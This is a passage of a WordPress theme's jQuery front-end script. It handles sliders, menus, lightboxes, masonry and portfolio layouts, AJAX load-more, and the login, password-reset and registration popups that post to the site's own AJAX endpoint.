        $('.pcthumb-m-' + id).slick({
          slidesToShow: 1,
          slidesToScroll: 1,
          arrows: false,
          fade: true,
          asNavFor: '.pcthumb-c-' + id,
          adaptiveHeight: true,
          focusOnSelect: true,
        });
        $('.pcthumb-c-' + id).slick({
          slidesToShow: col ? col : 7,
          slidesToScroll: 1,
          asNavFor: '.pcthumb-m-' + id,
          centerMode: true,
          focusOnSelect: true,
          arrows: false,
          prevArrow: '<button type="button" class="slick-prev"><i class="penciicon-left-chevron"></i></button>',
          nextArrow: '<button type="button" class="slick-next"><i class="penciicon-right-chevron"></i></button>',
        });
        
        $('.pcthumb-m-' + id).
            on('afterChange', function(event, slick, currentSlide, nextSlide) {
              slider_wrapper.find('.slider-num .current').
                  html(currentSlide + 1);
            });
        
        $(next).on('click', function() {
          $('.pcthumb-m-' + id).slick('slickNext');
        });
        
        $(prev).on('click', function() {
          $('.pcthumb-m-' + id).slick('slickPrev');
        });
      }
    });
  };
  
  /* Fitvids
 ---------------------------------------------------------------*/
  PENCI.fitvids = function() {
    // Target your .container, .wrapper, .post, etc.
    if ($().fitVids) {
      $('.container').fitVids();
    }
  };
  
  /* Sticky sidebar
 ----------------------------------------------------------------*/
  PENCI.sticky_sidebar = function() {
    if ($().theiaStickySidebar) {
      var top_margin = 80;
      if ($('body').hasClass('admin-bar') &&
          $('body').hasClass('penci-vernav-enable')) {
        top_margin = 52;
      } else if (!$('body').hasClass('admin-bar') &&
          $('body').hasClass('penci-vernav-enable')) {
        top_margin = 20;
      } else if ($('body').hasClass('admin-bar') &&
          !$('body').hasClass('penci-vernav-enable')) {
        top_margin = 112;
      }
      
      if ($('.pc-wrapbuilder-header').length) {
        var headerdesktop = $('.penci_builder_sticky_header_desktop');
        top_margin = 20;
        if (headerdesktop.length &&
            !headerdesktop.hasClass('hide-scroll-down')) {
          top_margin = headerdesktop.height() + 20;
        }
        if ($('body').hasClass('admin-bar')) {
          top_margin = top_margin + 32;
        }
      }
      
      if ($(
          '.penci-vc-sticky-sidebar > .penci-vc-row > .penci-vc-column').length) {
        $('.penci-vc-sticky-sidebar > .penci-vc-row > .penci-vc-column').
            theiaStickySidebar({
              additionalMarginTop: top_margin,
              'minWidth': 961,
            });
      }
      
      if ($('.penci-enSticky .penci-sticky-sb').length) {
        $('.penci-enSticky .penci-sticky-sb,.penci-enSticky .penci-sticky-ct').
            theiaStickySidebar({
              additionalMarginTop: top_margin,
              'minWidth': 961,
            });
      }
      $('#main.penci-main-sticky-sidebar, #sidebar.penci-sticky-sidebar').
          theiaStickySidebar({
            // settings
            additionalMarginTop: top_margin,
          });
    } // if sticky
  };
  
  /* Mega menu
 ----------------------------------------------------------------*/
  PENCI.mega_menu = function() {
    // Hover parent
    $('#navigation ul.menu > li.penci-mega-menu').on('mouseenter', function() {
      var $this = $(this),
          $row_active = $this.find('.row-active'),
          $rowsLazy = $row_active.find('.penci-lazy');
      $row_active.fadeIn('200').css('display', 'inline-block');
      /*$rowsLazy.Lazy({
          effect: 'fadeIn',
          effectTime: 300,
          scrollDirection: 'both'
      });*/
      //lazySizes.init();
    });
    
    $('#navigation .penci-mega-child-categories a').
        on('mouseenter', function() {
          if (!$(this).hasClass('cat-active')) {
            var $this = $(this),
                $row_active = $this.data('id'),
                $parentA = $this.parent().children('a'),
                $parent = $this.closest('.penci-megamenu'),
                $rows = $this.closest('.penci-megamenu').
                    find('.penci-mega-latest-posts').
                    children('.penci-mega-row'),
                $rowsLazy = $rows.find('.penci-lazy');
            $parentA.removeClass('cat-active');
            $this.addClass('cat-active');
            $rows.hide();
            $rows.removeClass('row-active');
            $parent.find('.' + $row_active).
                fadeIn('300').
                css('display', 'inline-block').
                addClass('row-active');
            /*$rowsLazy.Lazy({
                effect: 'fadeIn',
                effectTime: 300,
                scrollDirection: 'both'
            });*/
            //lazySizes.init();
          }
        });
  };
  
  /* Mobile menu responsive
 ----------------------------------------------------------------*/
  PENCI.mobile_menu = function() {
    // Add indicator
    $('#sidebar-nav .menu li.menu-item-has-children > a').
        append('<u class="indicator"><i class="fa fa-angle-down"></i></u>');
    
    // Toggle menu when click show/hide menu
    $('#navigation .button-menu-mobile').on('click', function() {
      $('body').addClass('open-sidebar-nav');
    });
    
    // indicator click
    $('#sidebar-nav .menu li a .indicator').on('click', function(e) {
      if ($('body').hasClass('penci-vernav-cparent')) {
        return;
      }
      var $this = $(this);
      e.preventDefault();
      $this.children().toggleClass('fa-angle-up');
      $this.parent().next().slideToggle('fast');
    });
    
    $('.penci-vernav-cparent #sidebar-nav .menu li.menu-item-has-children > a').
        on('click', function(e) {
          var $this = $(this);
          e.preventDefault();
          $this.children().children().toggleClass('fa-angle-up');
          $this.next().slideToggle('fast');
        });
    
    // Close sidebar nav
    $('#close-sidebar-nav').on('click', function() {
      $('body').removeClass('open-sidebar-nav');
    });
  };
  
  PENCI.toggleMenuHumburger = function() {
    var $menuhumburger = $('.penci-menu-hbg');
    if ($menuhumburger.length) {
      var $body = $('body'),
          $button = $(
              '.penci-vernav-toggle,.penci-menuhbg-toggle,#penci-close-hbg,.penci-menu-hbg-overlay'),
          sidebarClass = 'penci-menuhbg-open';
      
      // Add indicator
      $('.penci-menu-hbg .menu li.menu-item-has-children > a').
          append('<u class="indicator"><i class="fa fa-angle-down"></i></u>');
      
      // indicator click
      $('.penci-menu-hbg .menu li a .indicator').on('click', function(e) {
        if ($('body').hasClass('penci-hbg-cparent') &&
            !$menuhumburger.hasClass('penci-builder-mobile-sidebar-nav')) {
          return;
        }
        if ($menuhumburger.hasClass('penci-builder-mobile-sidebar-nav') &&
            $menuhumburger.find('.pchb-cparent').length) {
          return;
        }
        var $this = $(this);
        e.preventDefault();
        $this.children().toggleClass('fa-angle-up');
        $this.parent().next().slideToggle('fast');
      });
      
      $('.penci-hbg-cparent .penci-menu-hbg .menu li.menu-item-has-children > a').
          on('click', function(e) {
            var $this = $(this);
            e.preventDefault();
            $this.children().children().toggleClass('fa-angle-up');
            $this.next().slideToggle('fast');
          });
      
      // Click to show mobile menu
      $button.on('click', function(e) {
        e.preventDefault();
        
        if ($body.hasClass(sidebarClass)) {
          $body.removeClass(sidebarClass);
          $button.removeClass('active');
          
          return;
        }
        e.stopPropagation(); // Do not trigger click event on '.site' below
        $body.addClass(sidebarClass);
        $button.addClass('active');
        
        /*$('.penci-menu-hbg .penci-lazy').Lazy({
            effect: 'fadeIn',
            effectTime: 300,
            scrollDirection: 'both'
        });*/
        //lazySizes.init();
      });
      
      // Scroll menu hamburger and callback lazyload
      $menuhumburger.on('scroll', $.debounce(150, function() {
        /*$('.penci-menu-hbg .penci-lazy').Lazy({
            effect: 'fadeIn',
            effectTime: 300,
            scrollDirection: 'both'
        });*/
        //lazySizes.init();
      }));
    }
  };
  
  /* Light box
 ----------------------------------------------------------------*/
  PENCI.lightbox = function() {
    if ($().magnificPopup) {
      $('a[data-rel^="penci-gallery-image-content"], .penci-enable-lightbox .gallery-item a').
          magnificPopup({
            type: 'image',
            closeOnContentClick: true,
            closeBtnInside: false,
            fixedContentPos: true,
            image: {
              verticalFit: true,
              titleSrc: 'data-cap',
            },
            gallery: {
              enabled: true,
            },
            zoom: {
              enabled: false,
              duration: 300,
            },
          });
      
      $('a[data-rel^="penci-gallery-bground-content"]').magnificPopup({
        type: 'image',
        closeOnContentClick: true,
        closeBtnInside: false,
        fixedContentPos: true,
        image: {
          verticalFit: true,
        },
        gallery: {
          enabled: true,
        },
      });
      
      // Enable lightbox videos
      $('.penci-other-layouts-lighbox').magnificPopup({
        type: 'iframe',
        mainClass: 'mfp-fade',
        fixedContentPos: true,
        closeBtnInside: false,
        closeOnContentClick: true,
      });
      
      if ($('.penci-image-gallery').length) {
        $('.penci-image-gallery').each(function() {
          var $this = $(this),
              id = $this.attr('id');
          
          $('#' + id + ' a.penci-gallery-ite').magnificPopup({
            type: 'image',
            closeOnContentClick: true,
            closeBtnInside: false,
            fixedContentPos: true,
            image: {
              verticalFit: true,
              titleSrc: 'data-cap',
            },
            gallery: {
              enabled: true,
            },
          });
        });
      }
      
      if ($('.penci-post-gallery-container').length) {
        $('.penci-post-gallery-container').each(function() {
          var $this = $(this),
              id = $this.attr('id');
          
          $('#' + id + ' a.penci-gallery-ite').magnificPopup({
            type: 'image',
            closeOnContentClick: true,
            closeBtnInside: false,
            fixedContentPos: true,
            image: {
              verticalFit: true,
              titleSrc: 'data-cap',
            },
            gallery: {
              enabled: true,
            },
          });
        });
      }
      
    } // if magnificPopup exists
  };
  
  /* Masonry layout
 ----------------------------------------------------------------*/
  PENCI.masonry = function() {
    var $masonry_container = $(
        '.penci-masonry, .penci-bgstyle-2 .penci-biggrid-data');
    if ($masonry_container.length) {
      $masonry_container.each(function() {
        var $this = $(this);
        $this.imagesLoaded(function() {
          // initialize isotope
          $this.isotope({
            itemSelector: '.item-masonry',
            transitionDuration: '.55s',
            layoutMode: 'masonry',
          });
        });
      });
    }
  };
  
  /* Video Background
 ----------------------------------------------------------------*/
  PENCI.video_background = function() {
    var $penci_videobg = $('#penci-featured-video-bg');
    if ($penci_videobg.length) {
      $($penci_videobg).each(function() {
        var $this = $(this),
            $src = $this.data('videosrc'),
            $startime = $this.data('starttime'),
            $jarallaxArgs = {
              videoSrc: $src,
              videoStartTime: $startime,
              videoPlayOnlyVisible: false,
            };
        
        jarallax($this, $jarallaxArgs);
        $('.featured-area').addClass('loaded-wait');
        setTimeout(function() {
          $('.featured-area').addClass('loaded-animation');
        }, 1500);
      });
    }
  };
  
  /* Portfolio
 ----------------------------------------------------------------*/
  PENCI.portfolio = function() {
    var $penci_portfolio = $('.penci-portfolio');
    
    if ($().isotope && $penci_portfolio.length) {
      $('.penci-portfolio').each(function() {
        var $this = $(this),
            unique_id = $(this).attr('id'),
            DataFilter = null;
        
        if (typeof (portfolioDataJs) != 'undefined' && portfolioDataJs !==
            null) {
          for (var e in portfolioDataJs) {
            
            if (portfolioDataJs[e].instanceId == unique_id) {
              var DataFilter = portfolioDataJs[e];
            }
          }
        }
        
        $this.imagesLoaded(function() {
          $this.isotope({
            itemSelector: '.portfolio-item',
            animationEngine: 'best-available',
            animationOptions: {
              duration: 250,
              queue: false,
            },
          }); // isotope
          
          $this.addClass('loaded');
          
          $('.portfolio-item .inner-item-portfolio').each(function() {
            var $this = $(this);
            $this.one('inview',
                function(event, isInView, visiblePartX, visiblePartY) {
                  $this.addClass('animated');
                }); // inview
          }); // each
          
          var location = window.location.hash.toString();
          if (location.length) {
            location = location.replace('#', '');
            location.match(/:/);
            var Mlocation = location.match(/^([^:]+)/)[1];
            location = location.replace(Mlocation + ':', '');
            
            if (location.length > 1) {
              
              var $termActive = $afilter.filter(
                      '[data-term="' + location + '"]'),
                  portfolioItem = $this.find('.portfolio-item'),
                  $buttonLoadMore = $this.parent().
                      find('.penci-pagenavi-shortcode');
              
              if ($termActive.length) {
                
                liFilter.removeClass('active');
                $termActive.parent().addClass('active');
                $this.isotope({filter: '.penci-' + location});
                
                var dataTerm = $termActive.data('term'),
                    p = {};
                
                DataFilter.currentTerm = dataTerm;
                $.each(DataFilter.countByTerms, function(t, e) {
                  p[t] = 0;
                });
                
                portfolioItem.each(function(t, e) {
                  $.each(($(e).data('terms') + '').split(' '), function(t, e) {
                    p[e]++;
                  });
                });
                
                var show_button = 'number' == typeof p[dataTerm] &&
                    p[dataTerm] == DataFilter.countByTerms[dataTerm];
                if ($buttonLoadMore.length) {
                  if (portfolioItem.length !== DataFilter.count &&
                      !show_button) {
                    $buttonLoadMore.show();
                  } else {
                    $buttonLoadMore.hide();
                  }
                }
              }
            }
          }
        }); // imagesloaded
        
        // Filter items when filter link is clicked
        var $filter = $this.parent().find('.penci-portfolio-filter'),
            $afilter = $filter.find('a'),
            liFilter = $filter.find('li');
        
        liFilter.on('click', function() {
          
          var self = $(this),
              term = self.find('a').data('term'),
              selector = self.find('a').attr('data-filter'),
              $e_dataTerm = $filter.find('a').
                  filter('[data-term="' + term + '"]'),
              portfolioItem = $this.find('.portfolio-item'),
              $buttonLoadMore = $this.parent().
                  find('.penci-pagenavi-shortcode'),
              scrollTop = $(window).scrollTop();
          
          liFilter.removeClass('active');
          self.addClass('active');
          
          $this.parent().find('.penci-ajax-more-button').attr('data-cat', term);
          
          $this.isotope({filter: selector});
          
          if ($e_dataTerm.length) {
            window.location.hash = '*' == term ? '' : term;
            
            $(window).scrollTop(scrollTop);
          }
          
          var p = {};
          DataFilter.currentTerm = term;
          $.each(DataFilter.countByTerms, function(t, e) {
            p[t] = 0;
          });
          
          portfolioItem.each(function(t, e) {
            $.each(($(e).data('terms') + '').split(' '), function(t, e) {
              p[e]++;
            });
          });
          
          var show_button = 'number' == typeof p[term] && p[term] ==
              DataFilter.countByTerms[term];
          if ($buttonLoadMore.length) {
            if (portfolioItem.length !== DataFilter.count && !show_button) {
              $buttonLoadMore.show();
            } else {
              $buttonLoadMore.hide();
            }
          }
          
          return false;
        });
        
        PENCI.portfolioLoadMore.loadMore($this, DataFilter);
        PENCI.portfolioLoadMore.infinityScroll(DataFilter);
        
      }); // each .penci-portfolio
      
    }	// end if isotope & portfolio
    
    var $btnLoadMore = $('.penci-plf-loadmore');
    if (!$().isotope || !$btnLoadMore.length) {
      return false;
    }
  };
  
  PENCI.portfolioLoadMore = {
    btnLoadMore: $('.penci-plf-loadmore'),
    loadMore: function($pfl_wapper, DataFilter) {
      var self = this;
      $('body').on('click', '.penci-ajax-more-button', function(event) {
        self.actionLoadMore($(this), $pfl_wapper, DataFilter);
      });
    },
    infinityScroll: function(DataFilter) {
      var self = this,
          $handle = $('.penci-plf-loadmore'),
          $button_load = $handle.find('.penci-ajax-more-button');
      
      if ($handle.hasClass('penci-infinite-scroll')) {
        $(window).on('scroll', function() {
          var hT = $button_load.offset().top,
              hH = $button_load.outerHeight(),
              wH = $(window).height(),
              wS = $(this).scrollTop();
          
          if ((wS > (hT + hH - wH)) && $button_load.length) {
            var $pfl_wapper = $button_load.closest('.penci-portfolio');
            self.actionLoadMore($button_load, $pfl_wapper, DataFilter);
          }
        }).trigger('scroll');
      }
    },
    actionLoadMore: function($button_load, $pfl_wapper, DataFilter) {
      if ($button_load.hasClass('loading-portfolios')) {
        return false;
      }
      
      $button_load.addClass('loading-portfolios');
      
      var mesNoMore = $button_load.data('mes_no_more'),
          mes = $button_load.data('mes');
      
      DataFilter.pflShowIds = [];
      
      $button_load.closest('.wrapper-penci-portfolio').
          find('.portfolio-item').
          each(function(t, e) {
            DataFilter.pflShowIds.push($(e).data('pflid'));
          });
      
      var data = {
        action: 'penci_pfl_more_post_ajax',
        datafilter: DataFilter,
        nonce: ajax_var_more.nonce,
      };
      $.post(ajax_var_more.url, data, function(response) {
        if (!response.data.items) {
          $button_load.find('.ajax-more-text').html(mesNoMore);
          $button_load.removeClass('loading-portfolios');
          
          $button_load.closest('.wrapper-penci-portfolio').
              find('.penci-portfolio-filter li.active').
              addClass('loadmore-finish');
          
          setTimeout(function() {
            $button_load.parent().parent().hide();
            $button_load.find('.ajax-more-text').html(mes);
          }, 1200);
          
          return false;
        }
        
        var $wrap_content = $button_load.closest('.wrapper-penci-portfolio').
                find('.penci-portfolio'),
            $data = $(response.data.items);
        
        $wrap_content.find('.inner-portfolio-posts').append($data);
        $wrap_content.isotope('appended', $data).imagesLoaded(function() {
          $wrap_content.isotope('layout');
        });
        
        /*$('.penci-lazy').Lazy({
            effect: 'fadeIn',
            effectTime: 300,
            scrollDirection: 'both'
        });*/
        //lazySizes.init();
        
        $('.container').fitVids();
        
        $('a[data-rel^="penci-gallery-image-content"]').magnificPopup({
          type: 'image',
          closeOnContentClick: true,
          closeBtnInside: false,
          fixedContentPos: true,
          image: {
            verticalFit: true,
          },
          gallery: {
            enabled: true,
          },
          zoom: {
            enabled: false,
            duration: 300,
          },
        });
        
        $wrap_content.addClass('loaded');
        
        $('.portfolio-item .inner-item-portfolio').each(function() {
          var $this = $(this);
          $this.one('inview',
              function(event, isInView, visiblePartX, visiblePartY) {
                $this.addClass('animated');
              }); // inview
        }); // each
        
        $button_load.removeClass('loading-portfolios');
      });
      
      $.ajax({
        type: 'POST',
        dataType: 'html',
        url: ajax_var_more.url,
        data: 'datafilter=' + DataFilter +
            '&action=penci_pfl_more_post_ajax&nonce=' + ajax_var_more.nonce,
        success: function(data) {
        
        },
        error: function(jqXHR, textStatus, errorThrown) {
          console.log(jqXHR + ' :: ' + textStatus + ' :: ' + errorThrown);
        },
        
      });
    },
  };
  
  /* Gallery
 ----------------------------------------------------------------*/
  PENCI.gallery = function() {
    var $justified_gallery = $('.penci-post-gallery-container.justified');
    var $masonry_gallery = $('.penci-post-gallery-container.masonry');
    if ($().justifiedGallery && $justified_gallery.length) {
      $('.penci-post-gallery-container.justified').each(function() {
        var $this = $(this);
        $this.justifiedGallery({
          rowHeight: $this.data('height'),
          lastRow: 'nojustify',
          margins: $this.data('margin'),
          randomize: false,
        });
      }); // each .penci-post-gallery-container
    }
    
    if ($().isotope && $masonry_gallery.length) {
      
      $('.penci-post-gallery-container.masonry .item-gallery-masonry').
          each(function() {
            var $this = $(this).children();
            if ($this.attr('data-cap') && !$this.hasClass('added-caption')) {
              var $title = $this.attr('data-cap');
              if ($title !== 'undefined') {
                $this.children().
                    append('<div class="caption">' + $title + '</div>');
                $this.addClass('added-caption');
              }
              
            }
          });
    }
    
    if ($masonry_gallery.length) {
      $masonry_gallery.each(function() {
        var $this = $(this);
        $this.imagesLoaded(function() {
          // initialize isotope
          $this.isotope({
            itemSelector: '.item-gallery-masonry',
            transitionDuration: '.55s',
            layoutMode: 'masonry',
          });
          
          $this.addClass('loaded');
          
          $('.penci-post-gallery-container.masonry .item-gallery-masonry').
              each(function() {
                var $this = $(this);
                $this.one('inview',
                    function(event, isInView, visiblePartX, visiblePartY) {
                      $this.children().addClass('animated');
                    }); // inview
              }); // each
        });
      });
    }
  },
      
      /* Jarallax
 ----------------------------------------------------------------*/
      PENCI.Jarallax = function() {
        if (!$.fn.jarallax || !$('.penci-jarallax').length) {
          return false;
        }
        $('.penci-jarallax').each(function() {
          var $this = $(this),
              $jarallaxArgs = {};
          
          $this.imagesLoaded({background: true}, function() {
            jarallax($this, $jarallaxArgs);
          });
        });
      },
      
      /* Related Popup
 ----------------------------------------------------------------*/
      PENCI.RelatedPopup = function() {
        if ($('.penci-rlt-popup').length) {
          var rltpopup = $('.penci-rlt-popup'),
              rltclose = $('.penci-rlt-popup .penci-close-rltpopup'),
              rltlazy = rltpopup.find('.penci-lazy');
          
          $('body').on('inview', '.penci-flag-rlt-popup',
              function(event, isInView, visiblePartX, visiblePartY) {
                if (!rltpopup.hasClass('rltpopup-notshow-again') &&
                    isInView) {
                  rltpopup.addClass('rltpopup-show-up');
                  rltclose.on('click', function(e) {
                    e.preventDefault();
                    rltpopup.removeClass('rltpopup-show-up').
                        addClass('rltpopup-notshow-again');
                  });
                  /*rltlazy.Lazy({
                      effect: 'fadeIn',
                      effectTime: 300,
                      scrollDirection: 'both'
                  });*/
                  //lazySizes.init();
                }
              });
          rltclose.on('click', function(e) {
            e.preventDefault();
            rltpopup.removeClass('rltpopup-show-up').
                addClass('rltpopup-notshow-again');
          });
        }
      },
      
      PENCI.extraFunction = {
        init: function() {
          this.counterUp();
          this.progressBar();
          this.loginPopup();
          this.recoverPassPopup();
          this.registerPopup();
          this.login();
          this.register();
          this.map();
        },
        progressBar: function() {
          if ($('.penci-review-process').length) {
            $('.penci-review-process').each(function() {
              var $this = $(this),
                  $bar = $this.children(),
                  $bar_w = $bar.data('width') * 10;
              $this.one('inview',
                  function(event, isInView, visiblePartX, visiblePartY) {
                    $bar.animate({width: $bar_w + '%'}, 1000);
                  }); // bind inview
            }); // each
          }
          
          if ($.fn.easyPieChart && $('.penci-piechart').length) {
            $('.penci-piechart').each(function() {
              var $this = $(this);
              $this.one('inview',
                  function(event, isInView, visiblePartX, visiblePartY) {
                    var chart_args = {
                      barColor: $this.data('color'),
                      trackColor: $this.data('trackcolor'),
                      scaleColor: false,
                      lineWidth: $this.data('thickness'),
                      size: $this.data('size'),
                      animate: 1000,
                    };
                    $this.easyPieChart(chart_args);
                  }); // bind inview
            }); // each
          }
        },
        counterUp: function() {
          var $counterup = $('.penci-counterup-number');
          
          if (!$.fn.counterUp || !$counterup.length) {
            return false;
          }
          
          $counterup.each(function() {
            var $this = $(this);
            
            $this.one('inview',
                function(event, isInView, visiblePartX, visiblePartY) {
                  setTimeout(function() {
                    $({countNum: $this.text()}).animate(
                        {
                          countNum: $this.attr('data-count'),
                        },
                        
                        {
                          duration: 2000,
                          easing: 'linear',
                          step: function() {
                            $this.text(Math.floor(this.countNum));
                          },
                          complete: function() {
                            $this.text(this.countNum);
                          },
                        },
                    );
                  }, $this.attr('data-delay'));
                  
                }); // bind inview
          });
        },
        loginPopup: function() {
          var $body = $('body'),
              $loginform = $('#penci-loginpopform'),
              $loginContainer = $loginform.closest('.penci-popup-wrapper');
          
          if ($loginform.length) {
            
            $('.penci-login-popup-btn a').magnificPopup({
              type: 'inline',
              midClick: true,
              removalDelay: 600,
              mainClass: 'penci-popup-animation',
            });
            
            $body.on('click', '.penci-lostpassword-btn', function(e) {
              var $this = $(this),
                  $parent = $this.closest('.penci-popup-wrapper');
              
              $parent.children('.penci-popup-passreset').slideDown('normal');
              $parent.children('.penci-popup-login').slideUp('normal');
              e.preventDefault();
              return false;
            });
            
            $body.on('click', '.penci-register-popup-btn', function(e) {
              var $this = $(this),
                  $parent = $this.closest('.penci-popup-wrapper');
              
              $parent.children('.penci-popup-register').slideDown('normal');
              $parent.children('.penci-popup-login').slideUp('normal');
              e.preventDefault();
              return false;
            });
            
            $body.on('click', '.penci-login-popup-btn', function(e) {
              var $this = $(this),
                  $parent = $this.closest('.penci-popup-wrapper');
              
              $parent.children('.penci-popup-login').slideDown('normal');
              $parent.children('.penci-popup-register').slideUp('normal');
              $parent.children('.penci-popup-passreset').slideUp('normal');
              
              e.preventDefault();
              return false;
            });
            
            $('#penci_user, #penci_pass').on('focus', function() {
              $(this).removeClass('invalid');
            });
            
            $loginform.on('submit', function(e) {
              var $this = $(this),
                  inputUsername = $this.find('#penci_user'),
                  inputPass = $this.find('#penci_pass'),
                  valUsername = inputUsername.val(),
                  valPass = inputPass.val(),
                  nonce = $this.find('.penci_form_nonce').val(),
                  gcapcha = $this.find('.g-recaptcha-response');
              if (gcapcha.length) {
                var captcha = gcapcha.val();
              } else {
                var captcha = 'noexists';
              }
              
              if (inputUsername.length > 0 && valUsername == '') {
                inputUsername.addClass('invalid');
                e.preventDefault();
              }
              
              if (inputPass.length > 0 && valPass == '') {
                inputPass.addClass('invalid');
                e.preventDefault();
              }
              
              if (valUsername == '' || valPass == '') {
                return false;
              }
              
              $loginContainer.addClass('ajax-loading');
              $loginContainer.find('.message').slideDown().remove();
              
              var data = {
                action: 'penci_login_ajax',
                username: valUsername,
                password: valPass,
                captcha: captcha,
                security: nonce,
                remember: $loginContainer.find('#remembermepopup').val(),
              };
              
              $.post(ajax_var_more.url, data, function(response) {
                $loginContainer.removeClass('ajax-loading');
                $loginContainer.children('.penci-popup-login').
                    append(response.data);
                if (!response.success) {
                  return;
                }
                
                window.location.href = window.location.href + '?singin=true';
              });
              
              e.preventDefault();
              return false;
            });
          }
        },
        recoverPassPopup: function() {
          var $body = $('body'),
              $recoveryform = $('#penci-passreset-popup'),
              $recoveryContainer = $recoveryform.closest(
                  '.penci-popup-wrapper');
          
          if ($recoveryform.length) {
            
            $('.penci_user_email').on('focus', function() {
              $(this).removeClass('invalid');
            });
            
            $recoveryform.on('submit', function(e) {
              e.preventDefault();
              
              var $this = $(this),
                  inputUsername = $this.find('.penci_user_email'),
                  valUsername = inputUsername.val(),
                  nonce = $this.find('.penci_form_nonce').val(),
                  gcapcha = $this.find('.g-recaptcha-response');
              if (gcapcha.length) {
                var captcha = gcapcha.val();
              } else {
                var captcha = 'noexists';
              }
              
              if (inputUsername.length > 0 && valUsername == '') {
                inputUsername.addClass('invalid');
                
                e.preventDefault();
                return false;
              }
              
              $recoveryContainer.addClass('ajax-loading');
              $recoveryContainer.find('.message').slideDown().remove();
              
              var data = {
                action: 'penci_resetpass_ajax',
                security: nonce,
                username: valUsername,
                captcha: captcha,
              };
              
              $.post(ajax_var_more.url, data, function(response) {
                $recoveryContainer.removeClass('ajax-loading');
                $recoveryContainer.children('.penci-popup-passreset').
                    append(response.data);
                
                return;
              });
              
              event.preventDefault();
              return false;
            });
          }
        },
        registerPopup: function() {
          var $body = $('body'),
              $registerform = $('#penci-register-popup'),
              $registerContainer = $registerform.closest(
                  '.penci-popup-wrapper');
          
          if ($registerform.length) {
            
            var $allInput = $(
                '.penci_user_name,.penci_user_email,.penci_user_pass,.penci_user_pass_confirm');
            $allInput.on('focus', function() {
              $(this).removeClass('invalid');
            });
            
            $registerform.on('submit', function(e) {
              e.preventDefault();
              
              var $this = $(this),
                  inputUsername = $this.find('.penci_user_name'),
                  inputEmail = $this.find('.penci_user_email'),
                  $inputPass = $this.find('.penci_user_pass'),
                  $inputPassConfirm = $this.find('.penci_user_pass_confirm'),
                  valUsername = inputUsername.val(),
                  valEmail = inputEmail.val(),
                  valPass = $inputPass.val(),
                  valPassConfirm = $inputPassConfirm.val(),
                  nonce = $this.find('.penci_form_nonce').val(),
                  gcapcha = $this.find('.g-recaptcha-response');
              if (gcapcha.length) {
                var captcha = gcapcha.val();
              } else {
                var captcha = 'noexists';
              }
              
              $allInput.removeClass('invalid');
              
              if (inputUsername.length > 0 && valUsername == '') {
                inputUsername.addClass('invalid');
                event.preventDefault();
              }
              
              if (inputEmail.length > 0 && valEmail == '') {
                inputEmail.addClass('invalid');
                event.preventDefault();
              }
              
              if ($inputPass.length > 0 && valPass == '') {
                $inputPass.addClass('invalid');
                event.preventDefault();
              }
              
              if ($inputPassConfirm.length > 0 && valPassConfirm == '') {
                $inputPassConfirm.addClass('invalid');
                event.preventDefault();
              }
              if (valUsername == '' || valEmail == '' || valPass == '' ||
                  valPassConfirm == '') {
                return false;
              }
              
              $registerContainer.find('.message').slideDown().remove();
              
              // Password does not match the confirm password
              if (valPassConfirm !== valPass) {
                $inputPass.addClass('invalid');
                $inputPassConfirm.addClass('invalid');
                $registerContainer.children('.penci-popup-register').
                    append(ajax_var_more.errorPass);
                event.preventDefault();
                
                return false;
              }
              $registerContainer.addClass('ajax-loading');
              
              var data = {
                action: 'penci_register_ajax',
                fistName: $this.find('.penci_first_name').val(),
                lastName: $this.find('.penci_last_name').val(),
                username: valUsername,
                password: valPass,
                confirmPass: valPassConfirm,
                email: valEmail,
                security: nonce,
                captcha: captcha,
              };
              
              $.post(ajax_var_more.url, data, function(response) {
                $registerContainer.removeClass('ajax-loading');
                $registerContainer.children('.penci-popup-register').
                    append(response.data);
                if (!response.success) {
                  return;
                }
                window.location.href = window.location.href + '?singin=true';
              });
              
              event.preventDefault();
              return false;
            });
            
          }
        },
        login: function() {
          var $body = $('body'),
              $loginform = $('.penci-loginform'),
              $loginContainer = $loginform.parent('.penci-login-wrap');
          
          if ($loginform.length) {
            $body.on('click', '.penci-user-register', function(e) {
              e.preventDefault();
              
              var $this = $(this),
                  $parent = $this.closest('.penci-login-register');
              
              $parent.find('.penci-login-wrap').addClass('hidden');
              $parent.find('.penci-register-wrap').removeClass('hidden');
            });
            
            $('#penci-user-login,#penci-user-pass').on('focus', function() {
              $(this).removeClass('invalid');
            });
            
            $('.penci-loginform').each(function() {
              $(this).on('submit', function(e) {
                var $this = $(this),
                    $loginContainer = $this.parent('.penci-login-wrap'),
                    inputUsername = $this.find('#penci-user-login'),
                    inputPass = $this.find('#penci-user-pass'),
                    valUsername = inputUsername.val(),
                    valPass = inputPass.val(),
                    nonce = $this.find('.penci_form_nonce').val(),
                    gcapcha = $this.find('.g-recaptcha-response');
                if (gcapcha.length) {
                  var captcha = gcapcha.val();
                } else {
                  var captcha = 'noexists';
                }
                
                if (inputUsername.length > 0 && valUsername == '') {
                  inputUsername.addClass('invalid');
                  e.preventDefault();
                }
                
                if (inputPass.length > 0 && valPass == '') {
                  inputPass.addClass('invalid');
                  e.preventDefault();
                }
                
                if (valUsername == '' || valPass == '') {
                  return false;
                }
                
                $loginContainer.parent().addClass('ajax-loading');
                $loginContainer.find('.message').slideDown().remove();
                
                var data = {
                  action: 'penci_login_ajax',
                  username: valUsername,
                  password: valPass,
                  captcha: captcha,
                  security: nonce,
                  remember: $loginContainer.find('#rememberme').val(),
                };
                
                $.post(ajax_var_more.url, data, function(response) {
                  $loginContainer.parent().removeClass('ajax-loading');
                  $loginContainer.append(response.data);
                  if (!response.success) {
                    return;
                  }
                  
                  window.location.href = window.location.href + '?singin=true';
                });
                
                e.preventDefault();
                return false;
              });
            });
          }
        },
        register: function() {
          var $body = $('body'),
              $registerform = $('#penci-registration-form'),
              $registerContainer = $registerform.closest(
                  '.penci-register-wrap');
          
          if (!$registerform.length) {
            return false;
          }
          
          $body.on('click', '.penci-user-login-here', function(e) {
            e.preventDefault();
            
            var $this = $(this),
                $parent = $this.closest('.penci-login-register');
            
            $parent.find('.penci-login-wrap').removeClass('hidden');
            $parent.find('.penci-register-wrap').addClass('hidden');
            
            return false;
          });
          
          var $allInput = $(
              '.penci_user_name,.penci_user_email,.penci_user_pass,.penci_user_pass_confirm');
          $allInput.on('focus', function() {
            $(this).removeClass('invalid');
          });
          
          $('.penci-registration-form').each(function() {
            $(this).on('submit', function(e) {
              e.preventDefault();
              
              var $this = $(this),
                  $registerContainer = $this.closest('.penci-register-wrap'),
                  inputUsername = $this.find('.penci_user_name'),
                  inputEmail = $this.find('.penci_user_email'),
                  $inputPass = $this.find('.penci_user_pass'),
